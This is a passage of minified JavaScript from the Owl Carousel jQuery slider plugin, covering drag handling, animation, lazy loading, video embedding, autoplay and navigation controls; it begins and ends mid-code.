touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var s=-1,o=30,r=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy(function(t,l){return"left"===i&&e>l-o&&l+o>e?s=t:"right"===i&&e>l-r-o&&l-r+o>e?s=t+1:this.op(e,"<",l)&&this.op(e,">",a[t+1]!==n?a[t+1]:l-r)&&(s="left"===i?t+1:t),-1===s},this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?s=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(s=e=this.maximum())),s},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||1>i?t=n:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return 0==t%2?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i,s=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(s=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*s):i=this._coordinates[o]||0,i=Math.ceil(i))},s.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(s>0)-(0>s),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),t=i+s,(n=((t-a)%r+r)%r+a)!==t&&l>=n-s&&n-s>0&&(i=n-s,t=n,this.reset(i))):this.settings.rewind?(l+=1,t=(t%l+l)%l):t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),this.trigger("translated"),void 0)},s.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var s=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[s]&&this.reset(this._items[s].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),a=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),o=n.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:s.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*s||0,r=(e.property&&e.property.value!==n?e.property.value:this._core.current())+o,a=this._core.clones().length,l=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(r-=i.lazyLoadEager,s++));s>o++;)this.load(a/2+this._core.relative(r)),a&&t.each(this._core.clones(this._core.relative(r)),l),r++}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1,lazyLoadEager:0},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(n){this._core=n,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(s,function(e,i){o.push(t(i).height())}),r=Math.max.apply(null,o),1>=r&&n&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",a=e.find("img"),l="src",c="",d=this._core.settings,u=function(i){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?t("<div/>",{"class":"owl-video-tn "+c,srcType:i}):t("<div/>",{"class":"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after(s)};return e.wrap(t("<div/>",{"class":"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(u(a.attr(l)),a.remove(),!1):("youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",u(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,u(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,u(o)}}),void 0)},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,n=t(e.target),s=n.closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),i.attr("height",a),i.attr("width",r),"youtube"===o.type?i.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?i.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&i.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()
},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,n){var s;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-s,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-s)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n,s;s=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&s.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.clones().length/2,s=n+this._core.items().length,o=this._core.maximum(!0),r=this._core.settings,a=r.center||r.autoWidth||r.dotsData?1:r.dotsEach||r.items;if("page"!==r.slideBy&&(r.slideBy=Math.min(r.slideBy,r.items)),r.dots||"page"==r.slideBy)for(this._pages=[],t=n,e=0,i=0;s>t;t++){if(e>=a||0===e){if(this._pages.push({start:Math.min(o,t-n),end:t-n+a-1}),Math.min(o,t-n)===o)break;e=0,++i}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&this._core.minimum(!0)>=s),this._controls.$next.toggleClass("disabled",!o&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):0>e&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return e>=t.start&&t.end>=e},this)).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var 